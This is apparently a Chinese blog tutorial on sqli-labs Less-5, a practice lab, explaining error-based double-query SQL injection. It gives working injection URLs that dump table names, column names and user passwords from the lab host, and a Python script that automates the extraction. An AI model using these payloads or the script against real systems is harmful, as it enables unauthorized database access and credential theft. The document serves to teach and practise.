sqli-labs系列——第五关(二次查询注入)
文章目录
- 判断注入
- 什么是二次查询注入
- rand()函数
- floor()函数
- concat()函数
- group by语句
- count()函数
- 开始注入
- exp
判断注入
一开始我以为这是一个常规的sql盲注,操作之后发现事情并没有那么简单,为了方便学习,我直接把sql语句输出出来了:

然后就去看题目名称,Double Injection(双查询注入),就明白怎么回事了。
什么是二次查询注入
双查询注入其实就是一个select语句中再嵌套一个select语句,嵌套的这个语句称作子查询,例如:
select concat((select database()));

这里我解释一下,这条sql语句先执行select database(),然后在执行外边的concat()函数来输出结果,后续注入,需要先了解count()、rand()、floor()、concat()这三个函数的功能以及group by语句的用法。
- count():汇总数据函数
- rand():随机输出一个小于1的正数
- floor():把输出的结果取整
- group by语句:把结果分组输出
- concat():连接两条语句
rand()函数
先来看这个函数的作用:
select rand();

就是随机输出一个小于1的正数
floor()函数
现在加上floor()函数,效果就不一样了,floor是取整函数,为了体现的更直观,我们把rand()*2来输出,也就是输出0或1.
select floor(rand()*2);

concat()函数
现在我们再加上一个concat()函数,看看效果:
select concat((select database()),floor(rand()*2));

两条语句的结果是不是连接起来了,这就是concat()函数的作用。
group by语句
group by就是分组语句,举个例子大家就明白了
select concat((select database()),floor(rand()*2))as a from information_schema.tables group by a;

这里解释一下,把select database()和floor(rand()*2)的结果输出到a里,然后最大长度根据information_schema.tables来决定,然后用a进行分组,bees1一组,bees0一组:

这里的database()你也可以换成version()、user():

count()函数
最后在语句中加个count(*),整合一下结果,就明白count()函数是干嘛的了:

现在才是真正展现二次查询注入威力的时候,当我们第二次去查询的时候,数据库竟然报错了:

这就说明,如果想要页面爆出你想要的数据来,点击一次是没用的,只有点第二次数据库才会报错,才会回显。
开始注入
http://192.168.1.113:86/Less-5/?id=1' union SELECT null,count(*),concat((select database()),floor(rand()*2))as a from information_schema.tables group by a%23
这是第一次查数据库,页面没啥反应

第二次点击:

爆表名时又遇到了新问题:
http://192.168.1.113:86/Less-5/?id=1' union SELECT null,count(*),concat((select table_name from information_schema.tables where table_schema='security'),floor(rand()*2))as a from information_schema.tables group by a%23

这里多了一个键,键1已经存在虚拟表中,由于键只能唯一,所以此时就会报错。所以在使用floor()、rand(0)、count()、group by时,数据表中至少要有3条记录才会报错,所以我们在第二条select语句末尾加上limit x,1即可让它报错继续注入。
第一张表:
http://192.168.1.113:86/Less-5/?id=1' union SELECT null,count(*),concat((select table_name from information_schema.tables where table_schema='security'limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

第二张表:
http://192.168.1.113:86/Less-5/?id=1' union SELECT null,count(*),concat((select table_name from information_schema.tables where table_schema='security'limit 1,1),floor(rand()*2))as a from information_schema.tables group by a%23

第三张表:
http://192.168.1.113:86/Less-5/?id=1' union SELECT null,count(*),concat((select table_name from information_schema.tables where table_schema='security'limit 2,1),floor(rand()*2))as a from information_schema.tables group by a%23

第四张表:
http://192.168.1.113:86/Less-5/?id=1' union SELECT null,count(*),concat((select table_name from information_schema.tables where table_schema='security'limit 3,1),floor(rand()*2))as a from information_schema.tables group by a%23
终于出现了!

爆列名:
列一:
http://192.168.1.113:86/Less-5/?id=1' union SELECT null,count(*),concat((select column_name from information_schema.columns where table_name='users'limit 12,1),floor(rand()*2))as a from information_schema.tables group by a%23

列二:
http://192.168.1.113:86/Less-5/?id=1' union SELECT null,count(*),concat((select column_name from information_schema.columns where table_name='users'limit 13,1),floor(rand()*2))as a from information_schema.tables group by a%23

爆字段:
字段一:
http://192.168.1.113:86/Less-5/?id=1' union SELECT null,count(*),concat((select username from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

字段二:
http://192.168.1.113:86/Less-5/?id=1' union SELECT null,count(*),concat((select password from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

注:在爆的时候有可能需要点击两次及以上,毕竟它有个缓冲时间,多查几次就出来了。
exp
网上大牛写的exp脚本,非常值得学习啊!
import requests
from bs4 import BeautifulSoup
db_name = ''
table_list = []
column_list = []
url = '''http://192.168.1.113:86/Less-5/?id=1'''
### 获取当前数据库名 ###
print('当前数据库名:')
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select database()),0x3a,floor(rand(0)*2)))--+'''
r = requests.get(url+payload)
db_name = r.text.split(':')[-2]
print('[+]' + db_name)
### 获取表名 ###
print('数据库%s下的表名:' % db_name)
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select table_name from information_schema.tables where table_schema='%s' limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (db_name,i)
r = requests.get(url+payload)
if 'group_key' not in r.text:
break
table_name = r.text.split(':')[-2]
table_list.append(table_name)
print('[+]' + table_name)
### 获取列名 ###
#### 这里以users表为例 ####
print('%s表下的列名:' % table_list[-1])
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select column_name from information_schema.columns where table_name='%s' limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (table_list[-1],i)
r = requests.get(url + payload)
if 'group_key' not in r.text:
break
column_name = r.text.split(':')[-2]
column_list.append(column_name)
print('[+]' + column_name)
### 获取字段值 ###
#### 这里以username列为例 ####
print('%s列下的字段值:' % column_list[-2])
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select %s from %s.%s limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (column_list[-2],db_name,table_list[-1],i)
r = requests.get(url + payload)
if 'group_key' not in r.text:
break
dump = r.text.split(':')[-2]
print('[+]' + dump)
运行效果:
